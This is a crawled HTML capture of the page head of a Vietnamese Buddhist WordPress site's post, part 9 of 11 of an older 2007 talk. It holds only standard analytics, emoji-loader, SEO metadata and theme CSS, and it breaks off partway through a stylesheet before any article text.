

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-911/
body_size: 40295
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PHIÊN BẢN CŨ 2007 (9/11) - A Mi Đà Phật</title>
	<link rel="canonical" href="http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-911/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PHIÊN BẢN CŨ 2007 (9/11) - A Mi Đà Phật" />
	<meta property="og:url" content="http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-911/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2017-12-01T02:17:50+00:00" />
	<meta property="article:modified_time" content="2019-03-05T01:09:12+00:00" />
	<meta property="og:image" content="http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-911-Cư-sĩ-Diệu-Âm-Diệu-Ngộ.jpeg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-911/","url":"http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-911/","name":"PHIÊN BẢN CŨ 2007 (9/11) - A Mi Đà Phật","isPartOf":{"@id":"http://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-911/#primaryimage"},"image":{"@id":"http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-911/#primaryimage"},"thumbnailUrl":"http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-911-Cư-sĩ-Diệu-Âm-Diệu-Ngộ.jpeg","datePublished":"2017-12-01T02:17:50+00:00","dateModified":"2019-03-05T01:09:12+00:00","author":{"@id":"http://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-911/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-911/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-911/#primaryimage","url":"http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-911-Cư-sĩ-Diệu-Âm-Diệu-Ngộ.jpeg","contentUrl":"http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-911-Cư-sĩ-Diệu-Âm-Diệu-Ngộ.jpeg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-911/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"PHIÊN BẢN CŨ 2007 (9/11)"}]},{"@type":"WebSite","@id":"http://amidaphat.org/#website","url":"http://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"http://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"http://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; PHIÊN BẢN CŨ 2007 (9/11) Dòng bình luận" href="http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-911/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"8f5b0693a4","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/posts/4589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://amidaphat.org/?p=4589' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fy-nghia-hoang-phap-ho-phap-phan-911%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fy-nghia-hoang-phap-ho-phap-phan-911%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu 